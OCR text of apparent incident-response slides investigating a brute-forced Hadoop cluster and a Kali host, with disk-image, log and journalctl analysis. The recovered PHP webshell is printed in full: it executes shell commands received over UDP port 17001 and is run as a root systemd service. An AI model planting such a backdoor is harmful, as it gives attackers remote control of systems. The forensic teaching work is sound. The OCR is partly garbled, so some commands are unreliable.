rootvol/usr/lib/php/7.0/sapi/fpm rootvol/usr/lib/php/7.0/php.ini-development rootvol/usr/lib/php/7.0/php.ini-production.cli rootvol/usr/lib/php/sessionclean rootvol/usr/lib/tmpfiles.d/php7.0-fpm.conf

### INSTALLED STUFF ...

#### X /var/cache/apt/archives

| - rw - r  | 1 | root | root | Θ     | nov. | 7 | 2017  | lock                             |
|-----------|---|------|------|-------|------|---|-------|----------------------------------|
| drwx      | 2 | sslh | root | 4096  | oct. | 7 | 00:30 | partial                          |
| - rw- r r | 1 | root | root | 2832  | oct. | 7 | 00:29 | php_1%3a7.0+35ubuntu6_all.deb    |
| - rw- r r | 1 | root | root | 10774 | oct. | 7 | 00:29 | php-common_1%3a35ubuntu6_all.deb |

x /var/log/apt/

tsurugi@forensiclab:~/Desktop/hdfs\$ tail -n15 rootvol/var/log/apt/history.log

Commandline: apt-get remove oracle-java9-installer Requested-By: hadoop (1000) Remove: oracle-java9-set-default:amd64 (9.0.1-1~webupd8~0), oracle-java9-installer:amd64 (9.0.1-1~webupd8~0) End-Date: 2017-11-08 06:12:58 Commandline: /usr/bin/unattended-upgrade Install: linux-image-4.4.0-98-generic:amd64 (4.4.0-98.121, automatic), linux-image-extra-4.4.0-98-generic:amd64 (4.4.0-98.121, automatic), linux-headers-4.4.0-98-generic:amd64 (4.4.0-98.121, automatic), linux-he aders-4.4.0-98:amd64 (4.4.0-98.121, automatic), linux-image-extra-4.4.0-98-generic:amd64 (4.4.0-98.121, automatic), linux-headers-4.4.0-98.121, automatic) Upgrade: linux-headers-sgeneric:amd64 (4.4.0-31.33, 4.4.0.98.103), linux-image-generic:amd64 (4.4.0.31.33, 4.4.0.98.103), linux-generic:amd64 (4.4.0.31.33, 4.4.0.98.103) End-Date: 2017-11-08 06:13:42

-rw-r--r-- 1 root root 31K oct.

-rw-r---- 1 root adm 232K oct.

7 00:30 history.log

7 00:30 term.loa

Start-Date: 2019-10-07 01:30:31
CommandLine: apt install php
Install: php7.0-cli:amd64 (7.0.33-0ubuntu0.16.04.6, automatic), php-common:amd64 (1:35ubuntu6.1, automatic), php7.0-fpm:amd64 (7.0.33-0ubuntu0.16.04.6, automatic), php7.0-opcache:amd64 (7.0.33-0ubuntu0.16.04.6, automatic), php7.0-cli:amd64 (7.0.33-0ubuntu0.16.04.6, automatic), php7.0-opcache:amd64 (7.0.33-0ubuntu0.16.04.6, automatic), php7.0-readLine:amd64 (7.0.33-0ubuntu0.16.04.6, automatic), php7.0-opcache:amd64 (7.0.33-0ubuntu0.16.04.6, automatic), php7.0-readLine:amd64 (7.0.33-0ubuntu0.16.04.6, automatic), php
7.0-readLine:amd64 (7.0.33-0ubuntu0.16.04.6, automatic)
Fnd-Date: 2019-10-07 01:30:41
### HUNT FILES /ETC ...

 php config files will be found, but.... What about the cluster service?
 What's that? —

Check inode

|   | 2229886 | - rw-rr     | 1 root | root | 70656 oct | . 70    | 00:30 roo  | tvol/etc/php/7.0/cli/php.ini                  |
|---|---------|-------------|--------|------|-----------|---------|------------|-----------------------------------------------|
|   | 2229817 | - rw-rr     | 1 root | root | 4421 oct. | 7 00    | 9:30 root  | pl/etc/php/7.0/fpm/php-fpm.conf               |
| 1 | 2229816 | -rw-rr      | 1 root | root | 18771 oct | . 70    | 00:30 root | tvol/etc/php/7.0/fpm/pool.d/www.conf          |
|   | 2229887 | - rw- r r   | 1 root | root | 70999 oct | . 70    | 00:30 roo  | tvol/etc/php/7.0/fpm/php.ini                  |
|   | 2229841 | - rw-rr     | 1 root | root | 71 oct.   | 7 00:3  | 30 rootvo  | l/etc/php/7.0/mods-available/iconv.ini        |
|   | 2229871 | - rw-rr     | 1 root | root | 68 oct.   | 7 00:3  | 30 rootvo  | l/etc/php/7.0/mods-available/json.ini         |
| u | 2229832 | - rw-rr     | 1 root | root | 74 oct.   | 7 00:3  | 30 rootvo  | l/etc/php/7.0/mods-available/fileinfo.ini     |
|   | 2229877 | - rw- r r   | 1 root | root | 76 oct.   | 7 00:3  | 30 rootvo  | l/etc/php/7.0/mods-available/readline.ini     |
|   | 2229844 | - rw- r r   | 1 root | root | 69 oct.   | 7 00:3  | 30 rootvo  | l/etc/php/7.0/mods-available/pdo.ini          |
|   | 2229829 | -rw-rr      | 1 root | root | 70 oct.   | 7 00:3  | 30 rootvo  | l/etc/php/7.0/mods-available/exif.ini         |
|   | 2229847 | -rw-rr      | 1 root | root | 70 oct.   | 7 00:3  | 30 rootvo  | l/etc/php/7.0/mods-available/phar.ini         |
|   | 2229826 | - rw- r r   | 1 root | root | 71 oct.   | 7 00:3  | 30 rootvo  | l/etc/php/7.0/mods-available/ctype.ini        |
|   | 2229838 | - rw- r r   | 1 root | root | 73 oct.   | 7 00:3  | 30 rootvo  | l/etc/php/7.0/mods-available/gettext.ini      |
|   | 2229862 | - rw-rr     | 1 root | root | 73 oct.   | 7 00:3  | 30 rootvo  | l/etc/php/7.0/mods-available/sysvsem.ini      |
|   | 2229835 | - rw-rr     | 1 root | root | 69 oct.   | 7 00:3  | 30 rootvo  | l/etc/php/7.0/mods-available/ftp.ini          |
|   | 2229865 | rw-rr       | 1 root | root | 73 oct.   | 7 00:3  | 30 rootvo  | l/etc/php/7.0/mods-available/sysvshm.ini      |
|   | 2229853 | - rw rr     | 1 root | root | 71 oct.   | 7 00:3  | 30 rootvo  | l/etc/php/7.0/mods-available/shmop.ini        |
|   | 2229868 | - rw-rr     | 1 root | root | 75 oct.   | 7 00:3  | 30 rootvo  | l/etc/php/7.0/mods-available/tokenizer.ini    |
|   | 2229874 | - rw-rr -   | 1 root | root | 79 oct.   | 7 00:3  | 30 rootvo  | l/etc/php/7.0/mods-available/opcache.ini      |
|   | 2229823 | - rw- r r   | 1 root | root | 74 oct.   | 7 00:3  | 30 rootvo  | l/etc/php/7.0/mods-available/calendar.ini     |
|   | 2229856 | - rw-rr     | 1 root | root | 73 oct.   | 7 00:3  | 30 rootvo  | l/etc/php/7.0/mods-available/sockets.ini      |
|   | 2229850 | - rw-rr     | 1 root | root | 71 oct.   | 7 00:3  | 30 rootvo  | l/etc/php/7.0/mods-available/posix.ini        |
|   | 2229859 | - rw- r r   | 1 root | root | 73 oct.   | 7 00:3  | 30 rootvo  | l/etc/php/7.0/mods-available/sysvmsq.ini      |
|   | 2229806 | - rw- r r   | 1 root | root | 78 oct.   | 6 22:1  | 13 rootvo  | l/etc/motd.txt                                |
|   | 2228617 | - rw-rr     | 1 root | root | 529 oct.  | 6 22:   | :41 rootvo | ol/etc/network/interfaces                     |
|   | 2228411 | - rw-rr     | 1 root | root | 0 oct.    | 5 18:10 | o rootvol  | /etc/vmware-tools/tools.conf                  |
|   | 2229178 | -rw-rr      | 1 root | root | 20 oct.   | 6 18:1  | 10 rootvo  | l/etc/vmware-tools/tools.conf.old             |
|   | 2228438 | - rw- r r   | 1 root | root | 1194 oct. | 7 00    | 0:30 root  | vol/etc/init.d/.depend.boot                   |
|   | 2229812 | -rwxr-xr-x  | 1 root | root | 4987 oct. | 7 00    | 9:30 root  | vol/etc/init.d/php7.0-fpm                     |
|   | 2228439 | - rw-rr     | 1 root | root | 1010 oct. | 7 00    | 0:30 root  | vol/etc/init.d/.depend.start                  |
|   | 2228440 | - rw-rr     | 1 root | root | 1074 oct. | 7 00    | 9:30 root  | vol/etc/init.d/.depend.stop                   |
|   | 2229326 | - rw-rr     | 1 root | root | 344 oct.  | 6 22:   | 23 rootvo  | ol/etc/hosts                                  |
|   | 2229058 | - rw-rr     | 1 root | root | 26 oct.   | 6 22:3  | 32 rootvo  | l/etc/hostname                                |
|   | 2229822 | - rw-rr     | 1 root | root | 728 oct.  | 7 00:   | :30 rootvo | ol/etc/apache2/conf-available/php7.0-fpm.conf |
|   | 2228303 | - rw- r r   | 1 root | root | 670 oct.  | 7 00    | 30 rootvo  | ol/etc/cron.d/php                             |
|   | 2229804 | - rw- rw- r | 1 root | root | 246 oct.  | 7 00:   | 28 rootv   | /etc/systemd/system/cluster.service           |
|   | 2229819 | - rw-rr     | 1 root | root | 398 oct.  | / 00:   | 30 rootvo  | pu/etc/init/php/.0-fpm.conf                   |
|   | 2229813 | - rw-rr     | 1 root | reat | 155 OCT.  | 7 00    | 30 rootvo  | ol/etc/logrotate.d/php7.0-tpm                 |



### Cross reference that this was recently added!

| tsurugi@forensid                                                                               | clab:~/Deski                           | top/hdfs\$                       | sudo                       | istat                   | - 0          | 2048              | <pre>\$hdfscase</pre> | 22298 |
|------------------------------------------------------------------------------------------------|----------------------------------------|----------------------------------|----------------------------|-------------------------|--------------|-------------------|-----------------------|-------|
| Inode: 2229804                                                                                 |                                        |                                  |                            |                         |              |                   |                       |       |
| Group: 272                                                                                     |                                        |                                  |                            |                         |              |                   |                       |       |
| Generation Id: 7                                                                               | 70237202                               |                                  |                            |                         |              |                   |                       |       |
| uid / gid: 0 / 0                                                                               | )                                      |                                  |                            |                         |              |                   |                       |       |
| mode: rrw-rw-r                                                                                 | -                                      |                                  |                            |                         |              |                   |                       |       |
| Elage: Extente                                                                                 |                                        |                                  |                            |                         |              |                   |                       |       |
| rtays. Extents,                                                                                |                                        |                                  |                            |                         |              |                   |                       |       |
| size: 246                                                                                      |                                        |                                  |                            |                         |              |                   |                       |       |
| size: 246<br>num of links: 1                                                                   |                                        |                                  |                            |                         |              |                   |                       |       |
| size: 246<br>num of links: 1                                                                   |                                        |                                  |                            |                         |              |                   |                       |       |
| size: 246<br>num of links: 1<br>Inode Times:<br>Accessed:                                      | 2019-10-07                             | 00:31:29                         | .64533                     | 36261                   | (CES         | ST)               |                       |       |
| size: 246<br>num of links: 1<br>Inode Times:<br>Accessed:<br>File Modified:                    | 2019-10-07<br>2019-10-07               | 00:31:29<br>00:28:16             | .64533                     | 36261                   | (CES         | 5T)               |                       |       |
| size: 246<br>num of links: 1<br>Inode Times:<br>Accessed:<br>File Modified:<br>Inode Modified: | 2019-10-07<br>2019-10-07<br>2019-10-07 | 00:31:29<br>00:28:16<br>00:28:16 | .64533<br>.49211<br>.49211 | 36261<br>15650<br>15650 | (CES<br>(CES | 5T)<br>5T)<br>5T) |                       |       |

### TSK 'ICAT'...

### What...???!!!!

tsurugi@forensiclab:~/Desktop/hdfs\$ sudo icat -o 2048 \$hdfscase 2229804
[Unit]
Description=Daemon Cluster Service
After=network.target
StartLimitIntervalSec=0
[Service]
Type=simple
Restart=always
RestartSec=1
User=root
ExecStart=/usr/bin/env php /usr/local/hadoop/bin/cluster.php

[Install] WantedBy=multi-user.target

### TSK 'ICAT' CLUSTER.PHP ...

PHP Webshell used as a systemd service!

- **X** Error reporting = off
- X Socket port = 17001
- X PHP shell\_exec()

tsurugi@forensiclab:~/Desktop/hdfs\$ sudo icat -o 2048 \$hdfscase 2367366 <?php error reporting(0); \$sock = socket\_create(AF\_INET, SOCK\_DGRAM, SOL\_UDP); //socket set option (\$sock, SOL SOCKET, SO REUSEADDR, 1); (socket bind(\$sock, '0.0.0.0', 17001) == true) \$error code = socket last error(); \$error msg = socket strerror(\$error code); //echo "code: ", \$error code, " msg: ", \$error msg: for (;;) { socket recvfrom(\$sock, \$message, 1024000, 0, \$ip, \$port); \$reply = shell exec(\$message); socket sendto(\$sock, \$reply, strlen(\$reply), 0, \$ip, \$port); else { exit: 2>



## But the question is: how did they get here?

### HUNT LOGINS ...

### Failed Logins (btmp)

### User Logins (wtmp)

| magnos   | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 |   | gone  | - no logout |
|----------|-----------|---------------|---------|---|-------|---|-------|-------------|
| root     | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| ghost    | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| dialer   | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| root     | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| oleg     | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| oleg     | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| security | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| root     | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| amavisd  | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| amavisd  | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| root     | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| magnos   | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| ghost    | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| dialer   | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| hadoop   | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| root     | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| hadoop   | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| root     | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| root     | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| root     | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| root     | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| controll | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| emily    | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| oleg     | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| root     | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| oleg     | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| security | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| amy      | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| root     | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| amavisd  | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |
| amavisd  | ssh:notty | 192.168.2.129 | Mon Oct | 7 | 00:23 | - | 00:23 | (00:00)     |

| tsurugi@ | forensid | lab:~/ | Desktop/hdfs\$ suc | do la | ast - | f | ootvol | ./\ | /ar/log | /wtmp   hea | ad |
|----------|----------|--------|--------------------|-------|-------|---|--------|-----|---------|-------------|----|
| hadoop   | pts/1    |        | 192.168.2.129      | Mon   | 0ct   | 7 | 00:23  | -   | 00:48   | (00:24)     |    |
| hadoop   | pts/0    |        | 192.168.2.1        | Sun   | 0ct   | 6 | 23:42  |     | gone    | - no logout | t  |
| hadoop   | tty1     |        |                    | Sun   | Oct   | 6 | 23:23  | 2   | 23:27   | (00:04)     |    |
| reboot   | system   | boot   | 4.4.0-98-generic   | Sun   | 0ct   | 6 | 23:23  |     | still   | running     |    |
| hadoop   | tty1     |        |                    | Sun   | 0ct   | 6 | 23:20  | -   | down    | (00:00)     |    |
| reboot   | system   | boot   | 4.4.0-98-generic   | Sun   | 0ct   | 6 | 22:52  | -   | 23:20   | (00:28)     |    |
| hadoop   | pts/0    |        | 192.168.2.100      | Sun   | 0ct   | 6 | 22:50  | -   | 22:50   | (00:00)     |    |
| hadoop   | tty1     |        |                    | Sun   | 0ct   | 6 | 22:40  | -   | crash   | (00:11)     |    |
| reboot   | system   | boot   | 4.4.0-98-generic   | Sun   | Oct   | 6 | 18:40  | -   | 23:20   | (04:40)     |    |
| hadoop   | tty1     |        |                    | Sun   | Oct   | 6 | 22:39  | -   | crash   | (-3:-59)    |    |

### SUCCESSFUL LOGIN!!!...

Oct 7 01 23:28 master sshd[2403]: pam unix(sshd:auth): check pass; user unknown Oct 7 01:23:28 master sshd[2403]: pam\_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.2.129 Oct 7 01:23:28 master sshd[2344]: Failed password for root from 192.168.2.129 port 56372 ssh2 Oct 7 01:23:28 master sshd[2344]: Connection closed by 192.168.2.129 port 56372 [preauth] Oct 7 01:13:29 master sshd[2387]: Failed password for invalid user amavisd from 192.168.2.129 port 56376 ssh2 Oct 7 01:23:29 master sshd[2388]: Failed password for invalid user amavisd from 192.168.2.129 port 56378 ssh2 Oct 7 01:2B:29 master sshd[2387]: Connection closed by 192.168.2.129 port 56376 [preauth] Oct 7 01:2:29 master sshd[2388]: Connection closed by 192.168.2.129 port 56378 [preauth] Oct 7 01:23:29 master sshd[2385]: Failed password for root from 192.168.2.129 port 56374 ssh2 Oct 7 01:23 29 master sshd[2385]: Connection closed by 192.168.2.129 port 56374 [preauth] Oct 7 01:23 29 master sshd[2391]: Failed password for invalid user security from 192.168.2.129 port 56382 ssh2 Oct 7 01:23:29 master sshd[2391]: Connection closed by 192.168.2.129 port 56382 [preauth] Oct 7 01:23:29 master sshd[2393]: Failed password for invalid user oleg from 192.168.2.129 port 56386 ssh2 Oct 7 01:23:29 master sshd[2393]: Connection closed by 192.168.2.129 port 56386 [preauth] Oct 7 01:23:31 master sshd[2395]: Failed password for invalid user oleg from 192.168.2.129 port 56388 ssh2 Oct 7 01:23:31 master sshd[2395]: Connection closed by 192.168.2.129 port 56388 [preauth] Oct 7 01:23:31 master sshd[2318]: Failed password for root from 192.168.2.129 port 56356 ssh2 Oct 7 01:23:31 master sshd[2318]: Connection closed by 192.168.2.129 port 56356 [preauth] Oct 7 01:23:31 master sshd[2318]: PAM 1 more authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.2.129 user=root Oct 7 01:23:31 master sshd[2397]: Failed password for invalid user dialer from 192.168.2.129 port 56392 ssh2 Oct 7 01:23:31 master sshd[2397]: Connection closed by 192.168.2.129 port 56392 [preauth] Oct 7 01:23:31 master sshd[2398]: Failed password for invalid user ghost from 192.168.2.129 port 56396 ssh2 Oct 7 01:23:31 maste sshd[2398]: Connection closed by 192.168.2.129 port 56396 [preauth] Oct 7 01:23:31 master shd[2401]: Failed password for root from 192.168.2.129 port 56402 ssh2 Oct 7 01:23:31 master shd[2401]: Connection closed by 192.168.2.129 port 56402 [preauth] Oct 7 01:23:31 master sshu[2403]: Failed password for invalid user magnos from 192.168.2.129 port 56404 ssh2 Oct 7 01:23:31 master sshd 2403]: Connection closed by 192.168.2.129 port 56404 [preauth] Oct 7 01:23:48 master sshd[241. Accepted password for hadoop from 192.168.2.129 port 56406 ssh2

### MORE FILE HUNTING ...

## Search for files added post the login activity (our reference) sudo find rootvol/-type f-newercm rootvol/var/log/lastlog

| 2367367 | - rw       | 1 | tsurugi | tsurugi | 8,5K oct. | 7 00:29 rootvol/home/hadoop/.viminfo                                     |
|---------|------------|---|---------|---------|-----------|--------------------------------------------------------------------------|
| 2367350 | -rwxr-xr-x | 1 | tsurugi | tsurugi | 35K oct.  | 7 00:34 rootvol/home/hadoop/temp/master                                  |
| 2359305 | - rw       | 1 | tsurugi | tsurugi | 7,4K oct. | 7 00:48 rootvol/home/hadoop/.bash_history                                |
| 2361146 | - rw-rw-r  | 1 | tsuruai | tsuruai | 42 oct.   | 6 23:27 rootvol/home/hadoop/.oracle jre usage/2a98f5874b09d9b6.timestamp |
| 2367351 | -rwxr-xr-x | 1 | tsurugi | tsurugi | 22K oct.  | 7 00:24 rootvol/home/hadoop/45010                                        |

## Binary used for exploitation —

tsurugi@forensiclab:~/Desktop/hdfs\$ file rootvol/home/hadoop/45010 rootvol/home/hadoop/45010. ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linke d, interpreter /lib64/l, BuildID[sha1]=38f8ab3652358f154d8da3a131bfb8b1832ec23d, for GNU/Linux 3.2.0 , not stripped

### LATERAL MOVEMENT ...

### Checking .bash\_history file on master with auth.log on Slave2, leads to:

0ct 6 23:52:14 slave2 schd[1074]: Server listening on 0.0.0.0 port 22. 0ct 6 23:52:14 slave2 schd[1074]: Server listening on :: port 22. 0ct 7 00:17:01 slave2 CRON[1170]: pam\_unix(cron:session): session opened for user root by (uid=0) 0ct 7 00:17:01 slave2 CRON[1170]: pam\_unix(cron:session): session closed for user root 0ct 7 00:23:30 slave2 sshd[1172]: pam\_unix(cron:session): session closed for user root 0ct 7 00:23:30 slave2 sshd[1173]: pam\_unix(schd:session): session opened for user hadoop by (uid=0) 0ct 7 00:23:30 slave2 sshd[1173]: pam\_unix(sshd:session): session opened for user hadoop by (uid=0) 0ct 7 00:23:30 slave2 systemd: pam\_unix(systemd-user:session): session opened for user hadoop by (uid=0) 0ct 7 00:23:30 slave2 systemd: pam\_unix(systemd-user:session): session opened for user hadoop by (uid=0) 0ct 7 00:23:30 slave2 systemd-logind[930]: New session 2 of user hadoop.

## Threat actor used ssh-keys to login to Slave2 & Slave1 (move locally to other systems)...

#### There is more to this, but that's it for now :)

### STORY OF CASE #2 ...

- Compromise was due to weak credentials
  - Successful Bruteforce
- Privileges escalation using Kernel
   vulnerability (CVE-2017-16995)

- Systemd service was installed after gaining root
- Lateral movement to other systems
   using public keys (SSH)

### CASE #3 COMPROMISING SYSTEM



### DETERMINING & APPLYING SCOPE

**X** Context?

**X** Time range of potential attack?

X Determine the start and end of users activity

### DETERMINING & APPLYING SCOPE

49

- Translating that time range to a list of all modified files:
- # find / -newermt
  "2019-09-06 18:30:00"
  -not -newermt
  "2019-09-08 00:15:00">
  quicktimeline.txt

/root/.mozilla/firefox/profiles.ini /root/.mozilla/firefox/Crash Reports /root/.mozilla/firefox/Crash Reports/InstallTime20190 /root/.mozilla/firefox/Crash Reports/events /mnt /etc/rc5.d /etc/rc5.d/S01nfs-kernel-server /etc/alternatives /etc/alternatives/vncviewer.1.gz /etc/alternatives/xvncviewer /etc/alternatives/vncviewer /etc/alternatives/xvncviewer.1.gz /etc/runit/runsvdir/default /etc/runit/runsvdir/default/ssh /etc/insserv.conf.d /etc/rc4.d /etc/rc4.d/S01nfs-kernel-server /etc/firefox-esr /etc/rc1.d /etc/rc1.d/K01nfs-kernel-server /etc/apt/apt.conf.d /etc/cryptsetup-initramfs /etc/mailcap /etc/logcheck/ignore.d.server /etc/logcheck/ignore.d.paranoid /etc/logcheck/ignore.d.workstation /etc/rc6.d

### EXPLORING MODIFIED FILES

#### ✗ Accessing /mnt & NFS

#### X Where are the logs?

### X Systemd-journal

/root/.mozilla/firefox/Crash Reports/events /mnt /etc/rc5.d /etc/rc5.d/S01nfs-kernel-server /etc/alternatives /etc/alternatives/vncviewer.1.gz /etc/alternatives/xvncviewer /etc/alternatives/vncviewer /etc/alternatives/xvncviewer.1.gz /etc/runit/runsvdir/default /etc/runit/runsvdir/default/ssh /etc/insserv.conf.d /etc/rc4.d /etc/rc4.d/S01nfs-kernel-server /etc/firefox-esr /etc/rcl.d /etc/rc1.d/K01nfs-kernel-server /etc/apt/apt.conf.d /etc/cryptsetup-initramfs /etc/mailcap /etc/logcheck/ignore.d.server /etc/logcheck/ignore.d.paranoid /etc/logcheck/ignore.d.workstation /etc/rc6.d /etc/rc6.d/K01nfs-kernel-server /etc/nnn

### Systemd-Journal

- X Default storage location: /var/log/journal/<machine\_id>/
- Config file: /etc/systemd/journald.conf
- X Journal is nowhere to be found?
- X Query instead with journalctl...

| root@Loki:/v | ar/log# ls -d */              |
|--------------|-------------------------------|
| apache2/     | openvpn/                      |
| apt/         | postgresql/                   |
| chkrootkit/  | private/                      |
| dradis/      | runit/                        |
| exim4/       | samba/                        |
| gdm3/        | <pre>speech-dispatcher/</pre> |
| inetsim/     | sslsplit/                     |
| installer/   | stunnel4/                     |
| mysql/       | sysstat/                      |
| nginx/       | unattended-upgrades           |
| ntpstats/    |                               |

### Systemd-Journal

#### **X** Let's apply our scope to the journalctl command as well

root@Loki:/var/log# journalctl --since=2019-09-0618:30:00 --until=2019-09-0800:15:00
-- Logs begin at Tue 2019-10-01 20:22:40 EDT, end at Wed 2019-10-09 23:09:49 EDT. -root@Loki:/var/log#

#### X Nothing? And if we remove the cutoff date:

root@Loki:/var/log# journalctl --since=2019-09-0618:30:00
-- Logs begin at Tue 2019-10-01 20:22:40 EDT, end at Wed 2019-10-09 2
Oct 01 20:22:40 Loki kernel: Linux version 5.2.0-kali2-amd64 (devel@k
Oct 01 20:22:40 Loki kernel: Command line: BOOT\_IMAGE=/boot/vmlinuz-5
Oct 01 20:22:40 Loki kernel: Disabled fast string operations
Oct 01 20:22:40 Loki kernel: x86/fpu: Supporting XSAVE feature 0x001:
Oct 01 20:22:40 Loki kernel: x86/fpu: Supporting XSAVE feature 0x002:
Oct 01 20:22:40 Loki kernel: x86/fpu: Supporting XSAVE feature 0x002:

**\* #** journalctl --output=short-full > journal.txt

Format is important ^

### Systemd-Journal /Var/Run

X On Kali, systemd-journal defaults to being stored in /var/run (symlink of /run)

root@Loki:/var/run/log/journal/2b37121076ea48efa0f862ac571a2cf9# ls
system@d2037ee56188487cad25ffe9118e41cf-0000000000000001-000593e2777c257b.journal
system.journal

#### One time write:

- **X** # mkdir /var/log/journal
- ✗ # journalctl −−flush

#### OR

**X** Storage=persistent

#### # See journald.cont(5) to

[Journal]

#Storage=auto
#Compress=yes
#Seal=yes
#SplitMode=uid
#SyncIntervalSec=5m
#RateLimitIntervalSec=30s
#RateLimitBurst=10000
#SystemMaxUse=
#SystemKeenFree=

### APPLICATION LOGS

- Other areas of high activity in our modified list
- **X** Hidden directories in homedir
- × Metasploit, vnc, ssh, ftp
- × Logs!

/root/.msf4 /root/.msf4/logs /root/.msf4/logs/production.log /root/.msf4/logs/development.log /root/.msf4/logs/sessions /root/.msf4/modules /root/.msf4/loot /root/.msf4/local /root/.msf4/plugins /root/.msf4/store /root/.msf4/store/modules metadata.json /root/.msf4/logos /root/.vnc /root/.vnc/default.tigervnc /root/.fltk /root/.fltk/fltk.org /root/.fltk/fltk.org/fltk.prefs /root/.local/share/gnome-shell/notificati /root/.ssh /root/.ssh/known hosts /root/.cache /root/.cache/filezilla

### METASPLOIT LOGS

